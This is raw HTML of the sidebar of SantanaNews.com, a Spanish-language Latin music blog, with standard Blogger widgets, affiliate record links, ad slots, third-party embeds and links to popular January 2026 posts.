<h2 class='title'>Seguidores</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5690843407048436263?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNmMGYwZjAyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des-419\x26origin\x3dhttps://www.santananews.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5690843407048436263?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNmMGYwZjAyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des-419\x26origin\x3dhttps://www.santananews.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='2' id='Image10'>
<div class='widget-title title-wrap'>
<h3 class='title'>Bad by Michael Jackson Vinyl</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://ebay.us/m/waX1x3'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjGcVUPy7Vzhhrs0MkugER3NkAw50s0umlR_zb_FSdKM9K2IRCsS1A5qyFruQv2BB-qLAjkOTWtHvr4V1ws89ztF5yrL9KVzaHKIptM1z2-KdkXKiOW34FyxCqbTwZgw3KVje9BEHapDjgYRS5c2FuzTy87SRQwMXznYmf4iEvIRhuZ0HzgxdEHUCaDy1qu=s1080'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image6'>
<div class='widget-title title-wrap'>
<h3 class='title'>Looking Back by Leon Russell</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.ebay.com/itm/376301481115'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhFP01srAvwJOPqSfgJ1mng5YYdbzaiOVg_uncWBC_3Qt9h9Ce7yYoZDpEeJcCrBnVvWKzHuiO5wpbocRJ3N5DWYRgUev2zHeSCNEta9A0WDRW4zoPS4300z_o9utLJ51lUGzAwGrO7CHy5VnWtTv8lTkbfDsWDd2z2c1TZhfKYHqWNjJplW0X5REnInKsj=s500'/>
</a>
</div>
</div>
</div><div class='widget Text' data-version='2' id='Text3'>
<div class='widget-content excerpt'>
📰 Apoya nuestro trabajo: Si este Blog te resultó útil, considera comprar a través de nuestro enlace de afiliado a continuación. Esto nos ayuda a seguir cubriendo música, cultura y artistas independientes de todo el mundo.
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title title-wrap'>
<h3 class='title'>servicio de promocion</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.santananews.com/p/quieres-nuestra-opinion-en-tu-musica.html'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhKACZ_QNCRZgkVAekDFktazHp0rIzxY5PP9SDeWfMTWtpfmnwvoY_lCUDG9nK6HGsoHBMYFjCjLjOK9mHdUBTQm14tb1X1PPGvdPqieqOVDT8HfRJEE9iq10P7NtSzXzMswlX84iSCrefO3Klx2-BP67heiPetYqLGeNTgzrMRpTOUKQHN0roLkPWKcbDd=s1024'/>
</a>
</div>
</div>
</div><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='widget-title title-wrap'>
<h3 class='title'>Formulario de contacto</h3></div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Nombre' class='contact-form-name' id='ContactForm2_contact-form-name' name='name' placeholder='Nombre' size='30' type='text' value=''/>
<input ariby='Correo electrónico *' class='contact-form-email' id='ContactForm2_contact-form-email' name='email' placeholder='Correo electrónico *' size='30' type='text' value=''/>
<textarea ariby='Mensaje *' class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Mensaje *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title title-wrap'>
<h3 class='title'>subcribete aqui</h3></div>
<div class='widget-content'>
<iframe src="https://atentoamusicamedia.substack.com/embed" width="480" height="320" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML10'>
<div class='widget-content'>
<!--ADS BY https://coinads.online -->
     
<div class='ad-wire' coinads-type='3' coinads-userid='1134' ></div>
  
<!--ADS BY https://coinads.online -->
</div>
</div><div class='widget Image' data-version='2' id='Image13'>
<div class='widget-title title-wrap'>
<h3 class='title'>Brantley Gilbert - So Help Me God (The Valory Music Company) (2xLP) (Deluxe</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://ebay.us/m/vUmm5H'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image13_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgJpMrHyH6wzx1KxRdPbvfZJ_jfenXSfvY1SoJVHDixJVJiVCDWp7_mzJZ-UI5hyqRnylzkTP2y-Jk1Kj8VIjO2lAC_p_FVSUwWQipuZ-LbkJ6S98nQk8Cg9zftC51CDSJMVc5eSCyHv8mlPq2t5FxsGI0lITGXVRr_u1F1je3cAZMwQ_sP94cp4ovL-C_3=s1080'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image8'>
<div class='widget-title title-wrap'>
<h3 class='title'>De la tintin Flow y estilo</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://music.youtube.com/watch?v=crtylJ8OPto&si=RMo_fDbepHRTyQFC'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhXdaXaK9yiIDzoaEMU3ZwE9QbqAAfYoZD0o0UUabLmjvSyU1ijRCI9uYTEOy4bR754xoeUwn_RoOe-D0693APcY6VWlrx3u1bPxuC3Eoo0La_RucsdKSZ1nc8o3JyLC4wdIUOpTQvtIL59APauJukFkp0CizUKtoUpmgS58krez2LNLziaavk_VNlCXJUj=s397'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image1'>
<div class='widget-title title-wrap'>
<h3 class='title'>People champs by paul wall</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://amzn.to/4sjwlTR'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjzUeJ8IwyQ-lvX6-YYOwlUsc75vMfgTgsMtwU5TNeSA2XGQeivEeKMnIm5UOStR4oCdc77CB4cRe4p0__voyKKjSKIp6Dfvg4SfUwDoVYHeppNswW4a0l-WZxOI2WS3SPtJrcI6L832VqKotXLehGHTKbao1uJubYNuH4a5uwJUJ_lXK4vTLG6lxz71Y8-=s500'/>
</a>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image4'>
<div class='widget-title title-wrap'>
<h3 class='title'>Frank Sinatra In the Wee Small Hours LP</h3></div>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://ebay.us/m/cRK2vi'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhlZIaI3y7yy7QyA1wV1TtaHqjrbgwHS-7AYEze_nEAs3v7WOSb306UjAt8Y7guVXzgzDwM8v3aFifHiYXx1ug5S9-zEJg-zqHY1q2nY_XAdjCHm1136wPpm7K3Coo5HtkVrlPjKn5zXnwqTBxCjj8E0WqGWKW6sfdY4147F6OwUJoL8ANjt1Xd0ILuuu_w=s500'/>
</a>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Popular Posts</h3></div>
<div class='widget-content sidebar-posts'>
<div class='popular-post post big-post item-0'>
<a class='entry-inner wrap-all-link' href='https://www.santananews.com/2026/01/brantley-gilbert-so-help-me-god-valory.html'>
<span class='entry-image-wrap before-mask is-image'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEKW7sZaZZRTcGPmwHtAoOkrXiYQRbpkuwBdjqY0n1jNz9B0QAfj-m3JkQYaZNvpDwbMJazYjFe9iv7ai-P6-m-qC6sAoENap2ZjiHwWuHmSfB7vvtSrkTpm6oJFQ-Ywxz76iTqnB5z6AW4B5NM96W65XnWYmfZuayKEHlkEiS_jJR8NVDg5HCEa6_rdpx/w72-h72-p-k-no-nu/1000411063.jpg'></span>
<span class='entry-tag'>noticias</span>
</span>
<div class='entry-header entry-info'>
<h2 class='entry-title'>Brantley Gilbert - So Help Me God (The Valory Music Company) (2xLP) (Deluxe...</h2>
<div class='entry-meta'><span class='entry-time'><time class='published' datetime='2026-01-20T23:13:00-08:00'>enero 20, 2026</time></span></div>
</div>
</a>
</div>
<div class='popular-post post item-1'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/lapiz-conciente-y-el-varon-imagenes.html' title='Lapiz Conciente y el varon imágenes patronales ocoa '>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbp77PETa6vPIaLKFxknWt-DnCpj6eIHjxbh0s6ElnHNtw_F3Qt0cp8MU7PYKOXQ0C2tPD2Mr8uwS-J1RV1SuAQnI5maQ2X4DbAsxj2grGoAuMatXEdTG3zIFD0k0XR7farsKaxfRbeEW30DhKo59XiMZiGs6WOvXDCjy9paqhBJSp4ttkO0n8ZAEnMbjo/w72-h72-p-k-no-nu/1000410996.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/lapiz-conciente-y-el-varon-imagenes.html'>Lapiz Conciente y el varon imágenes patronales ocoa </a></h2>
</div>
</div>
<div class='popular-post post item-2'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/adekunle-gold-fuji.html' title='Adekunle Gold Fuji'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQ11QylIfRxF_f3zcDhJ1XDggm_WF0VTj9b9QdJ9LZuTL1-E8YpOOma8qAg7olNf109eobZbXSZcECxTkipbw_SLnctzFtC-otu1SIhLxbBdkcVpksqHrt6sXGklXXDeRwANk9FT3OzO9b5j-FDv3jD4okISLKOJuQvvLyEVSvRr-Q7gt6TN9b-uN1LI1P/w72-h72-p-k-no-nu/adekunle-gold-fuji.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/adekunle-gold-fuji.html'>Adekunle Gold Fuji</a></h2>
</div>
</div>
<div class='popular-post post item-3'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/kid-rock-testificara-ante-el-senado-de.html' title='Kid Rock testificará ante el Senado de Estados Unidos sobre las prácticas de venta de entradas para conciertos y las preocupaciones relacionadas con la reventa.'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPbPttbH7f1Wf_i4SooQbrSGyfiC7cjOY1R0QXv3tvuYayIQ1Y0XKPh1CWkbAsSYFdYuvBluDIJWI1CYAXRKvmV-dv-OEWWcGowiYVw_cT7y74nGhBDgrpYB1ejxwRo4HW4qAJ0nWWZQkCrHjzICD3x9gu5RpVXvE7D1R5uTBg8uRMPMOpr4MC33Z0GQR0/w72-h72-p-k-no-nu/kid-rock-to-testify-before-us-senate-on-concert-ticket-sales-and-scalping-concerns-768x432.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/kid-rock-testificara-ante-el-senado-de.html'>Kid Rock testificará ante el Senado de Estados Unidos sobre las prácticas de venta de entradas para conciertos y las preocupaciones relacionadas con la reventa.</a></h2>
</div>
</div>
<div class='popular-post post item-4'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/pras-michel-se-enfrenta-un-importante.html' title='  Pras Michel se enfrenta a un importante revés legal, pero obtiene un aplazamiento temporal'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlf4gqf94FlVLW-6zz2_HIjcrW8MRPnJar6vKWPt3V_JebvboeNJXTsbXRZiS8dt8ApB8hJRa9yzXR8RnC5T6BHYWch9JJMpMRlWMbaByKecb6XbCkUFDKpuTev2OKLwlOU3Q3-MHzJfjhVGbdQ6b8aK0Yd0TDCRSptyqoig5PF8hilhaUOZvA4A91s18n/w72-h72-p-k-no-nu/Pras-Appeal-scaled.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/pras-michel-se-enfrenta-un-importante.html'>  Pras Michel se enfrenta a un importante revés legal, pero obtiene un aplazamiento temporal</a></h2>
</div>
</div>
<div class='popular-post post item-5'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/spotify-lanza-una-pelicula-de-ed.html' title='Spotify lanza una película de Ed Sheeran y amplía sus listas de reproducción personalizadas.'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-bVkkgNWitanLA7Pg5EEMsfXz0pn7BzlGqeO5Zar86QerWaIaTPXQ1aYPHtmsuL7ON4XBwXp9np-wRh4HT4n-_hW_eHFqnHCv0Q_RtZdXX371tKXU7q1tD7vq2vaeAF_JChWsp_o4rT9KlVxCSJ5Moaj-SPGmnyajQAVl1DLB6jJhacbed6WHletUmbEb/w72-h72-p-k-no-nu/Spotify-Billions-Club-Ed-Sheeran.webp'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/spotify-lanza-una-pelicula-de-ed.html'>Spotify lanza una película de Ed Sheeran y amplía sus listas de reproducción personalizadas.</a></h2>
</div>
</div>
<div class='popular-post post item-6'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/lapiz-conciente-y-el-varon-de-la.html' title='Lapiz Conciente y el varón de la bachata patronales de ocoa Lapiz Conciente y el varón de la bachata patronales de ocoa '>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhigYzLlUHt14e9OFCAM8pm6iqSecHJIEO7zimf45_18wefCqxYQ_vM2rxStu2ZuIKFnlH7v-QO-_eZq9R4iZblu5KOfDp4rT5OLEMcCYDTyss5J-WQVAYcbjTx-xPGotEzet_HuJGHQujpotBFyAKZppAgWd4xfv6BFMvRiOazznMoPSG1vO8g1kRp18Jk/w72-h72-p-k-no-nu/1000410996.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/lapiz-conciente-y-el-varon-de-la.html'>Lapiz Conciente y el varón de la bachata patronales de ocoa Lapiz Conciente y el varón de la bachata patronales de ocoa </a></h2>
</div>
</div>
<div class='popular-post post item-7'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/goldman-sachs-cambia-radicalmente-de.html' title='Goldman Sachs cambia radicalmente de opinión sobre las acciones de Spotify: eleva su calificación a "comprar" con un precio objetivo de 700 dólares.'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1lSM21I-_D272B-j7WAN7D3gi6jXlgJScQdIQ5QcB3q7wxd4eZsgP6FPO7iw7ussmoQJuUt9B-7R-tZAjiWuUTWAHJ4rODeVPOt9p4zB2d54CDUNHHrMdwl_GT2_9UHZIaIcNuN6zbZN14vjrGdMZOqC0ydCF0bM8BimdO5yb3auF-2g_lNxDQANdiC10/w72-h72-p-k-no-nu/Goldman-Tower-750x400.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/goldman-sachs-cambia-radicalmente-de.html'>Goldman Sachs cambia radicalmente de opinión sobre las acciones de Spotify: eleva su calificación a "comprar" con un precio objetivo de 700 dólares.</a></h2>
</div>
</div>
<div class='popular-post post item-8'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/spotify-lanza-en-estados-unidos-y.html' title='Spotify lanza en Estados Unidos y Canadá las "listas de reproducción personalizadas" con tecnología de inteligencia artificial.'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhktZC0g25cUqeJYRuA6QA7CVCmcz8Y7rkeI-631utVUtQR_gwX_KFOJynRRIJ5msLv-e24wuyGXQUkRZ0ZJ9R_Jk_HBrLDcrF_JGkbOyi1ir6PSEv2vAnlF54rv0UhMXcYJcZOC6rjCvohGj7mdATiF0XDv4u6XEAVKUQYCQ7HFJUaDxLghgmk6uVYGv4g/w72-h72-p-k-no-nu/spotify-releases-ai-powered-prompted-playlists-in-us-and-canada-768x432.png'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/spotify-lanza-en-estados-unidos-y.html'>Spotify lanza en Estados Unidos y Canadá las "listas de reproducción personalizadas" con tecnología de inteligencia artificial.</a></h2>
</div>
</div>
<div class='popular-post post item-9'>
<a class='entry-image-wrap is-image' href='https://www.santananews.com/2026/01/el-album-debut-de-raivo-jackson-tiene.html' title='El álbum debut de Raivo Jackson tiene sus raíces en el noir nórdico'>
<span class='entry-thumb' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbaoNaXdLG_HzM0RyEJZJjy1C6dRmujWcfvceucRXGyqJ9fPVIhr029ywqUJ3WflU6H2dieUKEEiR3VgafhlJKqMcnl38NzubAc-diuYHSnu-8_RMZrpPWi4jZvYiuwq2se64o8__64doju-6JH17BcLV-P5fVRNWk2FAPLf58QmucwrIkkiGCzDkHnWK1/w72-h72-p-k-no-nu/1000410410.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='https://www.santananews.com/2026/01/el-album-debut-de-raivo-jackson-tiene.html'>El álbum debut de Raivo Jackson tiene sus raíces en el noir nórdico</a></h2>
</div>
</div>
</div>
</div><div class='widget Translate' data-version='2' id='Translate1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Translate</h3></div>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'es',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
</div><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title title-wrap'>
<h3 class='title'>donacion</h3></div>
<div class='widget-content'>
<iframe id='kofiframe' src='https://ko-fi.com/atentoamusicamedia/?hidefeed=true&widget=true&embed=true&preview=true' style='border:none;width:100%;padding:4px;background:#f9f9f9;' height='712' title='atentoamusicamedia'></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML9'>
<div class='widget-title title-wrap'>
<h3 class='title'>video feature 2</h3></div>
<div class='widget-content'>
<script>!function(r,u,m,b,l,e){r._Rumble=b,r[b]||(r[b]=function(){(r[b]._=r[b]._||[]).push(arguments);if(r[b]._.length==1){l=u.createElement(m),e=u.getElementsByTagName(m)[0],l.async=1,l.src="https://rumble.com/embedJS/u1oa2n2"+(arguments[1].video?'.'+arguments[1].video:'')+"/?url="+encodeURIComponent(location.href)+"&args="+encodeURIComponent(JSON.stringify([].slice.apply(arguments))),e.parentNode.insertBefore(l,e)}})}(window, document, "script", "Rumble");</script>

<div id="rumble_v70pjxo"></div>
<script>
Rumble("play", {"video":"v70pjxo","div":"rumble_v70pjxo"});</script>
</div>
</div><div class='widget Image' data-version='2' id='Image3'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.ebay.com/itm/376758873513?epid=72499616&itmmeta=01KBWFTR1SJ09NN496R70ERQ6K&hash=item57b8942da9:g:QsMAAeSwtN9pNIG6'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg7NkjfU4DKfTdWTbuV0f8tcasjEgabqKgSfBWEmftaj8_cM_wSF0RRo3fuiy9gojdlOYe2XnDrsJZMXnR0gsW_LaujKTHUYh5wURpowQXL7KLMu8IVOMHWI_2IJMDmHW1N2_XsAT1ISuraXRECdlZIUQVsE0bGs29KpEsM-977LSIJZTc7OhhatjC-GfaX=s275'/>
</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title title-wrap'>
<h3 class='title'>playlist</h3></div>
<div class='widget-content'>
<iframe style="border-radius:12px" src="https://open.spotify.com/embed/playlist/0nqIKovTvIYkAPgbDVrnX0?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://ssqt.co/mQJmzC7'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhPBq6JwvK6wlx32rYTSIePPaLSsHMAfrA_IGJOkrNZEH5OGPl3Puy8h2_467hDF_QcV59QAf4t0p-qClC814ARxajqmwDCFQsnpiP3u_OYH0j4-0tG2KpXILim9yytD5OTjYXtCOZ4WPjYkBFisrbbLNkru3b7dUmUxDRI_ILtxXMu-9Ue8HDcyxJnm1Pk=s313'/>
</a>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML3'>
<div class='widget-content'>
<iframe src="https://app.musosoup.com/iframe?type=dark-horizontal&id=28228" allowtransparency="true" style="width:100%; max-width:985px;aspect-ratio:985 / 220;" frameborder="0" scrolling="no" ></iframe>
</div>
</div><!--No se pudo procesar el gadget "HTML16".

There was an error processing the markup.
--><div class='widget Image' data-version='2' id='Image11'>
<div class='widget-content'>
<div class='custom-image'>
<a href='https://www.unhurdmusic.com/?ref=hector'>
<img alt='SantanaNews.com | Música, Entretenimiento y Cultura Latina' id='Image11_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEji3XEOMJjt8n-r4sJGx59bXUmdZ3YZjpLLQpL3dYNraTsJ87i3h6MME_DWgUikbjhhCZA8MFcZnPfS1bDw9J9fY9vmYwz-IIlgfmreINKQmnC92CLcp2b3_3BRtfQs6f08y5ZYYOFvJWEQymZ7R5v7YDMoE2Tmzgxdc4sg8HC4eHnR4Ce1pQMNF4PCHUm7=s247'/>
</a>
</div>
</div>
</div><div class='widget Text' data-version='2' id='Text2'>
<div class='widget-title title-wrap'>
<h3 class='title'>text ads</h3></div>
<div class='widget-content excerpt'>
</div>
</div><div class='widget Subscribe' data-version='2' id='Subscribe1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Subscription</h3></div>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.santananews.com/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
              Atom
            </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Entradas
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2F4324247218430006457%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.santananews.com%2Ffeeds%2F4324247218430006457%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.santananews.com/feeds/4324247218430006457/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
              Atom
            </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comentarios
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML7'>
<div class='widget-title title-wrap'>
<h3 class='title'>podcast</h3></div>
<div class='widget-content'>
<iframe style="border-radius:12px" src="https://open.spotify.com/embed/show/4JtRgzOLdMx33JUnEAifOZ?utm_source=generator" width="100%" height="352" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title title-wrap'>
<h3 class='title'>publicidad</h3></div>
<div class='widget-content'>
<!-- admitad.banner: ekf98etgzma26df950760ad4f263fe Openhagen WW -->
<a target="_blank" rel="nofollow" href="https://plrvq.com/g/ekf98etgzma26df950760ad4f263fe/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/ekf98etgzma26df950760ad4f263fe/" alt="Openhagen WW"/></a>
<!-- /admitad.banner -->
</div>
</div><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Con tecnología de Blogger
</a>
</div>
<div class='image-attribution'>
Imágenes del tema de <a href="http://www.istockphoto.com/portfolio/Dizzo?platform=blogger">Dizzo</a>
</div>
<div class='copyright'>atentoamusicamedia publishing</div>
</div>
</div>
<!--No se pudo procesar el gadget "PopularPosts2".

There was an error processing the markup.
--><div class='widget BlogSearch search-widget' data-version='2' id='BlogSearch1'>
<div class='widget-title title-wrap'>
<h3 class='title'>Buscar este blog</h3></div>
<form action='https://www.santananews.com/search' class='search-form' target='_top'>
<input ariby='Buscar' autocomplete='off' class='search-input' name='q' placeholder='Buscar' value=''/>
<input class='search-action btn' type='submit' value='Aceptar'/>
</form>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
